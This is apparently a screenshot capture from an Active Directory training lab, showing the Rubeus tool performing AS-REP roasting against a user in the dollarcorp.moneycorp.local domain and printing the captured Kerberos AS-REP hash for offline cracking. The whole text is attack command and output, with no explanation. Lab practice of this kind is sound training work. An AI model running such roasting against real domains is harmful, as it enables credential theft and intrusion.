 PS C:\Users\student173\Desktop> .\Rubeus.exe asreproast /user:Control173User
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target User            : Control173User
[*] Target Domain          : dollarcorp.moneycorp.local
[*] Searching path 'LDAP://dcorp-dc.dollarcorp.moneycorp.local/DC=dollarcorp,DC=moneycorp,DC=local' for AS-REP roastable users
[*] SamAccountName         : Control173user
[*] DistinguishedName      : CN=Control173User,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[*] Building AS-REQ (w/o preauth) for: 'dollarcorp.moneycorp.local\Control173user'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Control173user@dollarcorp.moneycorp.local:5A0EEDEC8290B670E9924CF13CE
943C2$3BE971F7BF929881F2AB0C473595137222F251697525EDA203F4CF6338D474D085C7EEEC32
BFAEF35E2B6EBA90FC7A99ED4DF890AB84C6A77B8E13B2E31E018875E397CBB093CDC4BD7209D6F5
AB4F5B82CE466138798780EEFE238DA6F5001904EF0D8263E85476716B57081099D4E088AC894F4D
B0EF79796DEA7DBE37DC2A95E1ED8C281A04DABEE883B2F44B4F860B9C390E09DA2C4D351A3A703F
2509D004C83F375B18C254B4483BD3CF5058FCB9A3A2DE1ADD8C9E3216777C61E890F402856B83BD
B14F3F4F37594E0846901B7C5F9DBCB1D76A804D9FF582C50C2964D3FFB5A1DBE1FF0F2A7AD0270F
351E95CF08EDC60F04294FA82E16F835B6A21B7FB4F206945AE5F4